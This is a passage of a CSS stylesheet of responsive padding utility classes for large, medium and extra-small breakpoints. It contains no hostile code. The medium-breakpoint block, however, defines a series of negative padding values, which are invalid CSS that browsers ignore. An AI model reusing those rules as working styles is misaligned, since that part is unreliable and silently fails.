  }

  .pb-lg-0 {
    padding-bottom: 0;
  }

  .pl-lg-0 {
    padding-left: 0;
  }

  .pr-lg-0 {
    padding-right: 0;
  }
}
/* Padding MD */
@media (min-width: 768px) and (max-width: 991px) {
  .pt-md-5 {
    padding-top: 5px;
  }

  .pt-md-10 {
    padding-top: 10px;
  }

  .pt-md-15 {
    padding-top: 15px;
  }

  .pt-md-20 {
    padding-top: 20px;
  }

  .pt-md-25 {
    padding-top: 25px;
  }

  .pt-md-30 {
    padding-top: 30px;
  }

  .pt-md-35 {
    padding-top: 35px;
  }

  .pt-md-40 {
    padding-top: 40px;
  }

  .pt-md-45 {
    padding-top: 45px;
  }

  .pt-md-50 {
    padding-top: 50px;
  }

  .pt-md-55 {
    padding-top: 55px;
  }

  .pt-md-60 {
    padding-top: 60px;
  }

  .pt-md-65 {
    padding-top: 65px;
  }

  .pt-md-70 {
    padding-top: 70px;
  }

  .pt-md-75 {
    padding-top: 75px;
  }

  .pt-md-80 {
    padding-top: 80px;
  }

  .pt-md-85 {
    padding-top: 85px;
  }

  .pt-md-90 {
    padding-top: 90px;
  }

  .pt-md-95 {
    padding-top: 95px;
  }

  .pt-md-100 {
    padding-top: 100px;
  }

  .pt-md-105 {
    padding-top: 105px;
  }

  .pt-md-110 {
    padding-top: 110px;
  }

  .pt-md-115 {
    padding-top: 115px;
  }

  .pt-md-120 {
    padding-top: 120px;
  }

  .pt-md-125 {
    padding-top: 125px;
  }

  .pt-md-130 {
    padding-top: 130px;
  }

  .pt-md-135 {
    padding-top: 135px;
  }

  .pt-md-140 {
    padding-top: 140px;
  }

  .pt-md-145 {
    padding-top: 145px;
  }

  .pt-md-150 {
    padding-top: 150px;
  }

  .pt-md-155 {
    padding-top: 155px;
  }

  .pt-md-160 {
    padding-top: 160px;
  }

  .pt-md-165 {
    padding-top: 165px;
  }

  .pt-md-170 {
    padding-top: 170px;
  }

  .pt-md-175 {
    padding-top: 175px;
  }

  .pt-md-180 {
    padding-top: 180px;
  }

  .pt-md-185 {
    padding-top: 185px;
  }

  .pt-md-190 {
    padding-top: 190px;
  }

  .pt-md-195 {
    padding-top: 195px;
  }

  .pt-md-200 {
    padding-top: 200px;
  }

  .pt-md-205 {
    padding-top: 205px;
  }

  .pt-md-210 {
    padding-top: 210px;
  }

  .pt-md-215 {
    padding-top: 215px;
  }

  .pt-md-220 {
    padding-top: 220px;
  }

  .pt-md-225 {
    padding-top: 225px;
  }

  .pt-md-230 {
    padding-top: 230px;
  }

  .pt-md-235 {
    padding-top: 235px;
  }

  .pt-md-240 {
    padding-top: 240px;
  }

  .pt-md-245 {
    padding-top: 245px;
  }

  .pt-md-250 {
    padding-top: 250px;
  }

  .pt-md-255 {
    padding-top: 255px;
  }

  .pt-md-260 {
    padding-top: 260px;
  }

  .pt-md-265 {
    padding-top: 265px;
  }

  .pt-md-270 {
    padding-top: 270px;
  }

  .pt-md-275 {
    padding-top: 275px;
  }

  .pt-md-280 {
    padding-top: 280px;
  }

  .pt-md-285 {
    padding-top: 285px;
  }

  .pt-md-290 {
    padding-top: 290px;
  }

  .pt-md-295 {
    padding-top: 295px;
  }

  .pt-md-300 {
    padding-top: 300px;
  }

  .pt-md-305 {
    padding-top: 305px;
  }

  .pt-md-310 {
    padding-top: 310px;
  }

  .pt-md-315 {
    padding-top: 315px;
  }

  .pt-md-320 {
    padding-top: 320px;
  }

  .pt-md-325 {
    padding-top: 325px;
  }

  .pb-md-5 {
    padding-bottom: 5px;
  }

  .pb-md-10 {
    padding-bottom: 10px;
  }

  .pb-md-15 {
    padding-bottom: 15px;
  }

  .pb-md-20 {
    padding-bottom: 20px;
  }

  .pb-md-25 {
    padding-bottom: 25px;
  }

  .pb-md-30 {
    padding-bottom: 30px;
  }

  .pb-md-35 {
    padding-bottom: 35px;
  }

  .pb-md-40 {
    padding-bottom: 40px;
  }

  .pb-md-45 {
    padding-bottom: 45px;
  }

  .pb-md-50 {
    padding-bottom: 50px;
  }

  .pb-md-55 {
    padding-bottom: 55px;
  }

  .pb-md-60 {
    padding-bottom: 60px;
  }

  .pb-md-65 {
    padding-bottom: 65px;
  }

  .pb-md-70 {
    padding-bottom: 70px;
  }

  .pb-md-75 {
    padding-bottom: 75px;
  }

  .pb-md-80 {
    padding-bottom: 80px;
  }

  .pb-md-85 {
    padding-bottom: 85px;
  }

  .pb-md-90 {
    padding-bottom: 90px;
  }

  .pb-md-95 {
    padding-bottom: 95px;
  }

  .pb-md-100 {
    padding-bottom: 100px;
  }

  .pb-md-105 {
    padding-bottom: 105px;
  }

  .pb-md-110 {
    padding-bottom: 110px;
  }

  .pb-md-115 {
    padding-bottom: 115px;
  }

  .pb-md-120 {
    padding-bottom: 120px;
  }

  .pb-md-125 {
    padding-bottom: 125px;
  }

  .pb-md-130 {
    padding-bottom: 130px;
  }

  .pb-md-135 {
    padding-bottom: 135px;
  }

  .pb-md-140 {
    padding-bottom: 140px;
  }

  .pb-md-145 {
    padding-bottom: 145px;
  }

  .pb-md-150 {
    padding-bottom: 150px;
  }

  .pb-md-155 {
    padding-bottom: 155px;
  }

  .pb-md-160 {
    padding-bottom: 160px;
  }

  .pb-md-165 {
    padding-bottom: 165px;
  }

  .pb-md-170 {
    padding-bottom: 170px;
  }

  .pb-md-175 {
    padding-bottom: 175px;
  }

  .pb-md-180 {
    padding-bottom: 180px;
  }

  .pb-md-185 {
    padding-bottom: 185px;
  }

  .pb-md-190 {
    padding-bottom: 190px;
  }

  .pb-md-195 {
    padding-bottom: 195px;
  }

  .pb-md-200 {
    padding-bottom: 200px;
  }

  .pb-md-205 {
    padding-bottom: 205px;
  }

  .pb-md-210 {
    padding-bottom: 210px;
  }

  .pb-md-215 {
    padding-bottom: 215px;
  }

  .pb-md-220 {
    padding-bottom: 220px;
  }

  .pb-md-225 {
    padding-bottom: 225px;
  }

  .pb-md-230 {
    padding-bottom: 230px;
  }

  .pb-md-235 {
    padding-bottom: 235px;
  }

  .pb-md-240 {
    padding-bottom: 240px;
  }

  .pb-md-245 {
    padding-bottom: 245px;
  }

  .pb-md-250 {
    padding-bottom: 250px;
  }

  .pb-md-255 {
    padding-bottom: 255px;
  }

  .pb-md-260 {
    padding-bottom: 260px;
  }

  .pb-md-265 {
    padding-bottom: 265px;
  }

  .pb-md-270 {
    padding-bottom: 270px;
  }

  .pb-md-275 {
    padding-bottom: 275px;
  }

  .pb-md-280 {
    padding-bottom: 280px;
  }

  .pb-md-285 {
    padding-bottom: 285px;
  }

  .pb-md-290 {
    padding-bottom: 290px;
  }

  .pb-md-295 {
    padding-bottom: 295px;
  }

  .pb-md-300 {
    padding-bottom: 300px;
  }

  .pb-md-305 {
    padding-bottom: 305px;
  }

  .pb-md-310 {
    padding-bottom: 310px;
  }

  .pb-md-315 {
    padding-bottom: 315px;
  }

  .pb-md-320 {
    padding-bottom: 320px;
  }

  .pb-md-325 {
    padding-bottom: 325px;
  }

  .pl-md-5 {
    padding-left: 5px;
  }

  .pl-md-10 {
    padding-left: 10px;
  }

  .pl-md-15 {
    padding-left: 15px;
  }

  .pl-md-20 {
    padding-left: 20px;
  }

  .pl-md-25 {
    padding-left: 25px;
  }

  .pl-md-30 {
    padding-left: 30px;
  }

  .pl-md-35 {
    padding-left: 35px;
  }

  .pl-md-40 {
    padding-left: 40px;
  }

  .pl-md-45 {
    padding-left: 45px;
  }

  .pl-md-50 {
    padding-left: 50px;
  }

  .pl-md-55 {
    padding-left: 55px;
  }

  .pl-md-60 {
    padding-left: 60px;
  }

  .pl-md-65 {
    padding-left: 65px;
  }

  .pl-md-70 {
    padding-left: 70px;
  }

  .pl-md-75 {
    padding-left: 75px;
  }

  .pl-md-80 {
    padding-left: 80px;
  }

  .pl-md-85 {
    padding-left: 85px;
  }

  .pl-md-90 {
    padding-left: 90px;
  }

  .pl-md-95 {
    padding-left: 95px;
  }

  .pl-md-100 {
    padding-left: 100px;
  }

  .pl-md-105 {
    padding-left: 105px;
  }

  .pl-md-110 {
    padding-left: 110px;
  }

  .pl-md-115 {
    padding-left: 115px;
  }

  .pl-md-120 {
    padding-left: 120px;
  }

  .pl-md-125 {
    padding-left: 125px;
  }

  .pl-md-130 {
    padding-left: 130px;
  }

  .pl-md-135 {
    padding-left: 135px;
  }

  .pl-md-140 {
    padding-left: 140px;
  }

  .pl-md-145 {
    padding-left: 145px;
  }

  .pl-md-150 {
    padding-left: 150px;
  }

  .pl-md-155 {
    padding-left: 155px;
  }

  .pl-md-160 {
    padding-left: 160px;
  }

  .pl-md-165 {
    padding-left: 165px;
  }

  .pl-md-170 {
    padding-left: 170px;
  }

  .pl-md-175 {
    padding-left: 175px;
  }

  .pl-md-180 {
    padding-left: 180px;
  }

  .pl-md-185 {
    padding-left: 185px;
  }

  .pl-md-190 {
    padding-left: 190px;
  }

  .pl-md-195 {
    padding-left: 195px;
  }

  .pl-md-200 {
    padding-left: 200px;
  }

  .pl-md-205 {
    padding-left: 205px;
  }

  .pl-md-210 {
    padding-left: 210px;
  }

  .pl-md-215 {
    padding-left: 215px;
  }

  .pl-md-220 {
    padding-left: 220px;
  }

  .pl-md-225 {
    padding-left: 225px;
  }

  .pl-md-230 {
    padding-left: 230px;
  }

  .pl-md-235 {
    padding-left: 235px;
  }

  .pl-md-240 {
    padding-left: 240px;
  }

  .pl-md-245 {
    padding-left: 245px;
  }

  .pl-md-250 {
    padding-left: 250px;
  }

  .pl-md-255 {
    padding-left: 255px;
  }

  .pl-md-260 {
    padding-left: 260px;
  }

  .pl-md-265 {
    padding-left: 265px;
  }

  .pl-md-270 {
    padding-left: 270px;
  }

  .pl-md-275 {
    padding-left: 275px;
  }

  .pl-md-280 {
    padding-left: 280px;
  }

  .pl-md-285 {
    padding-left: 285px;
  }

  .pl-md-290 {
    padding-left: 290px;
  }

  .pl-md-295 {
    padding-left: 295px;
  }

  .pl-md-300 {
    padding-left: 300px;
  }

  .pl-md-305 {
    padding-left: 305px;
  }

  .pl-md-310 {
    padding-left: 310px;
  }

  .pl-md-315 {
    padding-left: 315px;
  }

  .pl-md-320 {
    padding-left: 320px;
  }

  .pl-md-325 {
    padding-left: 325px;
  }

  .pr-md-5 {
    padding-right: 5px;
  }

  .pr-md-10 {
    padding-right: 10px;
  }

  .pr-md-15 {
    padding-right: 15px;
  }

  .pr-md-20 {
    padding-right: 20px;
  }

  .pr-md-25 {
    padding-right: 25px;
  }

  .pr-md-30 {
    padding-right: 30px;
  }

  .pr-md-35 {
    padding-right: 35px;
  }

  .pr-md-40 {
    padding-right: 40px;
  }

  .pr-md-45 {
    padding-right: 45px;
  }

  .pr-md-50 {
    padding-right: 50px;
  }

  .pr-md-55 {
    padding-right: 55px;
  }

  .pr-md-60 {
    padding-right: 60px;
  }

  .pr-md-65 {
    padding-right: 65px;
  }

  .pr-md-70 {
    padding-right: 70px;
  }

  .pr-md-75 {
    padding-right: 75px;
  }

  .pr-md-80 {
    padding-right: 80px;
  }

  .pr-md-85 {
    padding-right: 85px;
  }

  .pr-md-90 {
    padding-right: 90px;
  }

  .pr-md-95 {
    padding-right: 95px;
  }

  .pr-md-100 {
    padding-right: 100px;
  }

  .pr-md-105 {
    padding-right: 105px;
  }

  .pr-md-110 {
    padding-right: 110px;
  }

  .pr-md-115 {
    padding-right: 115px;
  }

  .pr-md-120 {
    padding-right: 120px;
  }

  .pr-md-125 {
    padding-right: 125px;
  }

  .pr-md-130 {
    padding-right: 130px;
  }

  .pr-md-135 {
    padding-right: 135px;
  }

  .pr-md-140 {
    padding-right: 140px;
  }

  .pr-md-145 {
    padding-right: 145px;
  }

  .pr-md-150 {
    padding-right: 150px;
  }

  .pr-md-155 {
    padding-right: 155px;
  }

  .pr-md-160 {
    padding-right: 160px;
  }

  .pr-md-165 {
    padding-right: 165px;
  }

  .pr-md-170 {
    padding-right: 170px;
  }

  .pr-md-175 {
    padding-right: 175px;
  }

  .pr-md-180 {
    padding-right: 180px;
  }

  .pr-md-185 {
    padding-right: 185px;
  }

  .pr-md-190 {
    padding-right: 190px;
  }

  .pr-md-195 {
    padding-right: 195px;
  }

  .pr-md-200 {
    padding-right: 200px;
  }

  .pr-md-205 {
    padding-right: 205px;
  }

  .pr-md-210 {
    padding-right: 210px;
  }

  .pr-md-215 {
    padding-right: 215px;
  }

  .pr-md-220 {
    padding-right: 220px;
  }

  .pr-md-225 {
    padding-right: 225px;
  }

  .pr-md-230 {
    padding-right: 230px;
  }

  .pr-md-235 {
    padding-right: 235px;
  }

  .pr-md-240 {
    padding-right: 240px;
  }

  .pr-md-245 {
    padding-right: 245px;
  }

  .pr-md-250 {
    padding-right: 250px;
  }

  .pr-md-255 {
    padding-right: 255px;
  }

  .pr-md-260 {
    padding-right: 260px;
  }

  .pr-md-265 {
    padding-right: 265px;
  }

  .pr-md-270 {
    padding-right: 270px;
  }

  .pr-md-275 {
    padding-right: 275px;
  }

  .pr-md-280 {
    padding-right: 280px;
  }

  .pr-md-285 {
    padding-right: 285px;
  }

  .pr-md-290 {
    padding-right: 290px;
  }

  .pr-md-295 {
    padding-right: 295px;
  }

  .pr-md-300 {
    padding-right: 300px;
  }

  .pr-md-305 {
    padding-right: 305px;
  }

  .pr-md-310 {
    padding-right: 310px;
  }

  .pr-md-315 {
    padding-right: 315px;
  }

  .pr-md-320 {
    padding-right: 320px;
  }

  .pr-md-325 {
    padding-right: 325px;
  }

  .pt-md--5 {
    padding-top: -5px;
  }

  .pt-md--10 {
    padding-top: -10px;
  }

  .pt-md--15 {
    padding-top: -15px;
  }

  .pt-md--20 {
    padding-top: -20px;
  }

  .pt-md--25 {
    padding-top: -25px;
  }

  .pt-md--30 {
    padding-top: -30px;
  }

  .pt-md--35 {
    padding-top: -35px;
  }

  .pt-md--40 {
    padding-top: -40px;
  }

  .pt-md--45 {
    padding-top: -45px;
  }

  .pt-md--50 {
    padding-top: -50px;
  }

  .pt-md--55 {
    padding-top: -55px;
  }

  .pt-md--60 {
    padding-top: -60px;
  }

  .pt-md--65 {
    padding-top: -65px;
  }

  .pt-md--70 {
    padding-top: -70px;
  }

  .pt-md--75 {
    padding-top: -75px;
  }

  .pt-md--80 {
    padding-top: -80px;
  }

  .pt-md--85 {
    padding-top: -85px;
  }

  .pt-md--90 {
    padding-top: -90px;
  }

  .pt-md--95 {
    padding-top: -95px;
  }

  .pt-md--100 {
    padding-top: -100px;
  }

  .pt-md--105 {
    padding-top: -105px;
  }

  .pt-md--110 {
    padding-top: -110px;
  }

  .pt-md--115 {
    padding-top: -115px;
  }

  .pt-md--120 {
    padding-top: -120px;
  }

  .pt-md--125 {
    padding-top: -125px;
  }

  .pt-md--130 {
    padding-top: -130px;
  }

  .pt-md--135 {
    padding-top: -135px;
  }

  .pt-md--140 {
    padding-top: -140px;
  }

  .pt-md--145 {
    padding-top: -145px;
  }

  .pt-md--150 {
    padding-top: -150px;
  }

  .pt-md--155 {
    padding-top: -155px;
  }

  .pt-md--160 {
    padding-top: -160px;
  }

  .pt-md--165 {
    padding-top: -165px;
  }

  .pt-md--170 {
    padding-top: -170px;
  }

  .pt-md--175 {
    padding-top: -175px;
  }

  .pt-md--180 {
    padding-top: -180px;
  }

  .pt-md--185 {
    padding-top: -185px;
  }

  .pt-md--190 {
    padding-top: -190px;
  }

  .pt-md--195 {
    padding-top: -195px;
  }

  .pt-md--200 {
    padding-top: -200px;
  }

  .pt-md--205 {
    padding-top: -205px;
  }

  .pt-md--210 {
    padding-top: -210px;
  }

  .pt-md--215 {
    padding-top: -215px;
  }

  .pt-md--220 {
    padding-top: -220px;
  }

  .pt-md--225 {
    padding-top: -225px;
  }

  .pt-md--230 {
    padding-top: -230px;
  }

  .pt-md--235 {
    padding-top: -235px;
  }

  .pt-md--240 {
    padding-top: -240px;
  }

  .pt-md--245 {
    padding-top: -245px;
  }

  .pt-md--250 {
    padding-top: -250px;
  }

  .pt-md--255 {
    padding-top: -255px;
  }

  .pt-md--260 {
    padding-top: -260px;
  }

  .pt-md--265 {
    padding-top: -265px;
  }

  .pt-md--270 {
    padding-top: -270px;
  }

  .pt-md--275 {
    padding-top: -275px;
  }

  .pt-md--280 {
    padding-top: -280px;
  }

  .pt-md--285 {
    padding-top: -285px;
  }

  .pt-md--290 {
    padding-top: -290px;
  }

  .pt-md--295 {
    padding-top: -295px;
  }

  .pt-md--300 {
    padding-top: -300px;
  }

  .pt-md--305 {
    padding-top: -305px;
  }

  .pt-md--310 {
    padding-top: -310px;
  }

  .pt-md--315 {
    padding-top: -315px;
  }

  .pt-md--320 {
    padding-top: -320px;
  }

  .pt-md--325 {
    padding-top: -325px;
  }

  .pb-md--5 {
    padding-bottom: -5px;
  }

  .pb-md--10 {
    padding-bottom: -10px;
  }

  .pb-md--15 {
    padding-bottom: -15px;
  }

  .pb-md--20 {
    padding-bottom: -20px;
  }

  .pb-md--25 {
    padding-bottom: -25px;
  }

  .pb-md--30 {
    padding-bottom: -30px;
  }

  .pb-md--35 {
    padding-bottom: -35px;
  }

  .pb-md--40 {
    padding-bottom: -40px;
  }

  .pb-md--45 {
    padding-bottom: -45px;
  }

  .pb-md--50 {
    padding-bottom: -50px;
  }

  .pb-md--55 {
    padding-bottom: -55px;
  }

  .pb-md--60 {
    padding-bottom: -60px;
  }

  .pb-md--65 {
    padding-bottom: -65px;
  }

  .pb-md--70 {
    padding-bottom: -70px;
  }

  .pb-md--75 {
    padding-bottom: -75px;
  }

  .pb-md--80 {
    padding-bottom: -80px;
  }

  .pb-md--85 {
    padding-bottom: -85px;
  }

  .pb-md--90 {
    padding-bottom: -90px;
  }

  .pb-md--95 {
    padding-bottom: -95px;
  }

  .pb-md--100 {
    padding-bottom: -100px;
  }

  .pb-md--105 {
    padding-bottom: -105px;
  }

  .pb-md--110 {
    padding-bottom: -110px;
  }

  .pb-md--115 {
    padding-bottom: -115px;
  }

  .pb-md--120 {
    padding-bottom: -120px;
  }

  .pb-md--125 {
    padding-bottom: -125px;
  }

  .pb-md--130 {
    padding-bottom: -130px;
  }

  .pb-md--135 {
    padding-bottom: -135px;
  }

  .pb-md--140 {
    padding-bottom: -140px;
  }

  .pb-md--145 {
    padding-bottom: -145px;
  }

  .pb-md--150 {
    padding-bottom: -150px;
  }

  .pb-md--155 {
    padding-bottom: -155px;
  }

  .pb-md--160 {
    padding-bottom: -160px;
  }

  .pb-md--165 {
    padding-bottom: -165px;
  }

  .pb-md--170 {
    padding-bottom: -170px;
  }

  .pb-md--175 {
    padding-bottom: -175px;
  }

  .pb-md--180 {
    padding-bottom: -180px;
  }

  .pb-md--185 {
    padding-bottom: -185px;
  }

  .pb-md--190 {
    padding-bottom: -190px;
  }

  .pb-md--195 {
    padding-bottom: -195px;
  }

  .pb-md--200 {
    padding-bottom: -200px;
  }

  .pb-md--205 {
    padding-bottom: -205px;
  }

  .pb-md--210 {
    padding-bottom: -210px;
  }

  .pb-md--215 {
    padding-bottom: -215px;
  }

  .pb-md--220 {
    padding-bottom: -220px;
  }

  .pb-md--225 {
    padding-bottom: -225px;
  }

  .pb-md--230 {
    padding-bottom: -230px;
  }

  .pb-md--235 {
    padding-bottom: -235px;
  }

  .pb-md--240 {
    padding-bottom: -240px;
  }

  .pb-md--245 {
    padding-bottom: -245px;
  }

  .pb-md--250 {
    padding-bottom: -250px;
  }

  .pb-md--255 {
    padding-bottom: -255px;
  }

  .pb-md--260 {
    padding-bottom: -260px;
  }

  .pb-md--265 {
    padding-bottom: -265px;
  }

  .pb-md--270 {
    padding-bottom: -270px;
  }

  .pb-md--275 {
    padding-bottom: -275px;
  }

  .pb-md--280 {
    padding-bottom: -280px;
  }

  .pb-md--285 {
    padding-bottom: -285px;
  }

  .pb-md--290 {
    padding-bottom: -290px;
  }

  .pb-md--295 {
    padding-bottom: -295px;
  }

  .pb-md--300 {
    padding-bottom: -300px;
  }

  .pb-md--305 {
    padding-bottom: -305px;
  }

  .pb-md--310 {
    padding-bottom: -310px;
  }

  .pb-md--315 {
    padding-bottom: -315px;
  }

  .pb-md--320 {
    padding-bottom: -320px;
  }

  .pb-md--325 {
    padding-bottom: -325px;
  }

  .pt-md-0 {
    padding-top: 0;
  }

  .pb-md-0 {
    padding-bottom: 0;
  }

  .pl-md-0 {
    padding-left: 0;
  }

  .pr-md-0 {
    padding-right: 0;
  }
}
/* Padding XS */
@media (max-width: 767px) {
  .pt-xs-5 {
    padding-top: 5px;
  }

  .pt-xs-10 {
    padding-top: 10px;
  }

  .pt-xs-15 {
    padding-top: 15px;
  }

  .pt-xs-20 {
    padding-top: 20px;
  }

  .pt-xs-25 {
    padding-top: 25px;
  }

  .pt-xs-30 {
    padding-top: 30px;
  }

  .pt-xs-35 {
    padding-top: 35px;
  }

  .pt-xs-40 {
    padding-top: 40px;
  }

  .pt-xs-45 {
    padding-top: 45px;
  }

  .pt-xs-50 {
    padding-top: 50px;
  }

  .pt-xs-55 {
    padding-top: 55px;
  }

  .pt-xs-60 {
    padding-top: 60px;
  }

  .pt-xs-65 {
    padding-top: 65px;
  }

  .pt-xs-70 {
    padding-top: 70px;
  }

  .pt-xs-75 {
    padding-top: 75px;
  }

  .pt-xs-80 {
    padding-top: 80px;
  }

  .pt-xs-85 {
    padding-top: 85px;
  }

  .pt-xs-90 {
    padding-top: 90px;
  }

  .pt-xs-95 {
    padding-top: 95px;
  }

  .pt-xs-100 {
    padding-top: 100px;
  }

  .pt-xs-105 {
    padding-top: 105px;
  }

  .pt-xs-110 {
    padding-top: 110px;
  }

  .pt-xs-115 {
    padding-top: 115px;
  }

  .pt-xs-120 {
    padding-top: 120px;
  }

  .pt-xs-125 {
    padding-top: 125px;
  }

  .pt-xs-130 {
    padding-top: 130px;
  }

  .pt-xs-135 {
    padding-top: 135px;
  }

  .pt-xs-140 {
    padding-top: 140px;
  }

  .pt-xs-145 {
    padding-top: 145px;
  }

  .pt-xs-150 {
    padding-top: 150px;
  }

  .pt-xs-155 {
    padding-top: 155px;
  }

  .pt-xs-160 {
    padding-top: 160px;
  }

  .pt-xs-165 {
    padding-top: 165px;
  }

  .pt-xs-170 {
    padding-top: 170px;
  }

  .pt-xs-175 {
    padding-top: 175px;
  }

  .pt-xs-180 {
    padding-top: 180px;
  }

  .pt-xs-185 {
    padding-top: 185px;
  }

  .pt-xs-190 {
    padding-top: 190px;
  }

  .pt-xs-195 {
    padding-top: 195px;
  }

  .pt-xs-200 {
    padding-top: 200px;
  }

  .pt-xs-205 {
    padding-top: 205px;
  }

  .pt-xs-210 {
    padding-top: 210px;
  }

  .pt-xs-215 {
    padding-top: 215px;
  }

  .pt-xs-220 {
    padding-top: 220px;
  }

  .pt-xs-225 {
    padding-top: 225px;
  }

  .pt-xs-230 {
    padding-top: 230px;
  }

  .pt-xs-235 {
    padding-top: 235px;
  }

  .pt-xs-240 {
    padding-top: 240px;
  }

  .pt-xs-245 {
    padding-top: 245px;
  }

  .pt-xs-250 {
    padding-top: 250px;
  }

  .pt-xs-255 {
    padding-top: 255px;
  }

  .pt-xs-260 {
    padding-top: 260px;
  }

  .pt-xs-265 {
    padding-top: 265px;
  }

  .pt-xs-270 {
    padding-top: 270px;
  }

  .pt-xs-275 {
    padding-top: 275px;
  }

  .pt-xs-280 {
    padding-top: 280px;
  }

  .pt-xs-285 {
    padding-top: 285px;
  }

  .pt-xs-290 {
    padding-top: 290px;
  }

  .pt-xs-295 {
    padding-top: 295px;
  }

  .pt-xs-300 {
    padding-top: 300px;
  }

  .pt-xs-305 {
    padding-top: 305px;
  }

  .pt-xs-310 {
    padding-top: 310px;
  }

  .pt-xs-315 {
    padding-top: 315px;
  }

  .pt-xs-320 {
    padding-top: 320px;
  }

  .pt-xs-325 {
    padding-top: 325px;
  }

  .pb-xs-5 {
    padding-bottom: 5px;
  }

  .pb-xs-10 {
    padding-bottom: 10px;
  }

  .pb-xs-15 {
    padding-bottom: 15px;
  }

  .pb-xs-20 {
    padding-bottom: 20px;
  }

  .pb-xs-25 {
    padding-bottom: 25px;
  }

  .pb-xs-30 {
    padding-bottom: 30px;
  }

  .pb-xs-35 {
    padding-bottom: 35px;
  }

  .pb-xs-40 {
    padding-bottom: 40px;
  }

  .pb-xs-45 {
    padding-bottom: 45px;
  }

  .pb-xs-50 {
    padding-bottom: 50px;
  }

  .pb-xs-55 {
    padding-bottom: 55px;
  }

  .pb-xs-60 {
    padding-bottom: 60px;
  }

  .pb-xs-65 {
    padding-bottom: 65px;
  }

  .pb-xs-70 {
    padding-bottom: 70px;
  }

  .pb-xs-75 {
    padding-bottom: 75px;
  }

  .pb-xs-80 {
    padding-bottom: 80px;
  }

  .pb-xs-85 {
    padding-bottom: 85px;
  }

  .pb-xs-90 {
    padding-bottom: 90px;
  }

  .pb-xs-95 {
    padding-bottom: 95px;
  }

  .pb-xs-100 {
    padding-bottom: 100px;
  }

  .pb-xs-105 {
    padding-bottom: 105px;
  }

  .pb-xs-110 {
    padding-bottom: 110px;
  }

  .pb-xs-115 {
    padding-bottom: 115px;
  }

  .pb-xs-120 {
    padding-bottom: 120px;
  }

  .pb-xs-125 {
    padding-bottom: 125px;
  }

  .pb-xs-130 {
    padding-bottom: 130px;
  }

  .pb-xs-135 {
    padding-bottom: 135px;
  }

  .pb-xs-140 {
    padding-bottom: 140px;
  }

  .pb-xs-145 {
    padding-bottom: 145px;
  }

  .pb-xs-150 {
    padding-bottom: 150px;
  }

  .pb-xs-155 {
    padding-bottom: 155px;
  }

  .pb-xs-160 {
    padding-bottom: 160px;
  }

  .pb-xs-165 {
    padding-bottom: 165px;
  }

  .pb-xs-170 {
    padding-bottom: 170px;
  }

  .pb-xs-175 {
    padding-bottom: 175px;
  }

  .pb-xs-180 {
    padding-bottom: 180px;
  }

  .pb-xs-185 {
    padding-bottom: 185px;
  }

  .pb-xs-190 {
    padding-bottom: 190px;
  }

  .pb-xs-195 {
    padding-bottom: 195px;
  }

  .pb-xs-200 {
    padding-bottom: 200px;
  }

  .pb-xs-205 {
    padding-bottom: 205px;
  }

  .pb-xs-210 {
    padding-bottom: 210px;
  }

  .pb-xs-215 {
    padding-bottom: 215px;
  }

  .pb-xs-220 {
    padding-bottom: 220px;
  }

  .pb-xs-225 {
    padding-bottom: 225px;
  }

  .pb-xs-230 {
    padding-bottom: 230px;
  }

  .pb-xs-235 {
    padding-bottom: 235px;
  }

  .pb-xs-240 {
    padding-bottom: 240px;
  }

  .pb-xs-245 {
    padding-bottom: 245px;
  }

  .pb-xs-250 {
    padding-bottom: 250px;
  }

  .pb-xs-255 {
    padding-bottom: 255px;
  }

  .pb-xs-260 {
    padding-bottom: 260px;
  }

  .pb-xs-265 {
    padding-bottom: 265px;
  }

  .pb-xs-270 {
    padding-bottom: 270px;
  }

  .pb-xs-275 {
    padding-bottom: 275px;
  }

  .pb-xs-280 {
    padding-bottom: 280px;
  }

  .pb-xs-285 {
    padding-bottom: 285px;
  }

  .pb-xs-290 {
    padding-bottom: 290px;
  }

  .pb-xs-295 {
    padding-bottom: 295px;
  }

  .pb-xs-300 {
    padding-bottom: 300px;
  }

  .pb-xs-305 {
    padding-bottom: 305px;
  }

  .pb-xs-310 {
    padding-bottom: 310px;
  }

  .pb-xs-315 {
    padding-bottom: 315px;
  }

  .pb-xs-320 {
    padding-bottom: 320px;
  }

  .pb-xs-325 {
    padding-bottom: 325px;
  }

  .pl-xs-5 {
    padding-left: 5px;
  }

  .pl-xs-10 {
    padding-left: 10px;
  }

  .pl-xs-15 {
    padding-left: 15px;
  }

  .pl-xs-20 {
    padding-left: 20px;
  }

  .pl-xs-25 {
    padding-left: 25px;
  }

  .pl-xs-30 {
    padding-left: 30px;
  }

  .pl-xs-35 {
    padding-left: 35px;
  }

  .pl-xs-40 {
    padding-left: 40px;
  }

  .pl-xs-45 {
    padding-left: 45px;
  }

  .pl-xs-50 {
    padding-left: 50px;
  }

  .pl-xs-55 {
    padding-left: 55px;
  }

  .pl-xs-60 {
    padding-left: 60px;
  }

  .pl-xs-65 {
    padding-left: 65px;
  }

  .pl-xs-70 {
    padding-left: 70px;
  }

  .pl-xs-75 {
    padding-left: 75px;
  }

  .pl-xs-80 {
    padding-left: 80px;
  }

  .pl-xs-85 {
    padding-left: 85px;
  }

  .pl-xs-90 {
    padding-left: 90px;
  }

  .pl-xs-95 {
    padding-left: 95px;
  }

  .pl-xs-100 {
    padding-left: 100px;
  }

  .pl-xs-105 {
    padding-left: 105px;
  }

  .pl-xs-110 {
    padding-left: 110px;
  }

  .pl-xs-115 {
    padding-left: 115px;
  }

  .pl-xs-120 {
    padding-left: 120px;
  }

  .pl-xs-125 {
    padding-left: 125px;
  }

  .pl-xs-130 {
    padding-left: 130px;
  }

  .pl-xs-135 {
    padding-left: 135px;
  }

  .pl-xs-140 {
    padding-left: 140px;
  }

  .pl-xs-145 {
    padding-left: 145px;
  }

  .pl-xs-150 {
    padding-left: 150px;
  }

  .pl-xs-155 {
    padding-left: 155px;
  }

  .pl-xs-160 {
    padding-left: 160px;
  }

  .pl-xs-165 {
    padding-left: 165px;
  }

  .pl-xs-170 {
    padding-left: 170px;
  }

  .pl-xs-175 {
    padding-left: 175px;
  }

  .pl-xs-180 {
    padding-left: 180px;
  }

  .pl-xs-185 {
    padding-left: 185px;
  }

  .pl-xs-190 {
    padding-left: 190px;
  }

  .pl-xs-195 {
    padding-left: 195px;
  }

  .pl-xs-200 {
    padding-left: 200px;
  }

  .pl-xs-205 {
    padding-left: 205px;
  }

  .pl-xs-210 {
    padding-left: 210px;
  }

  .pl-xs-215 {
    padding-left: 215px;
  }

  .pl-xs-220 {
    padding-left: 220px;
  }

  .pl-xs-225 {
    padding-left: 225px;
  }

  .pl-xs-230 {
    padding-left: 230px;
  }

  .pl-xs-235 {
    padding-left: 235px;
  }

  .pl-xs-240 {
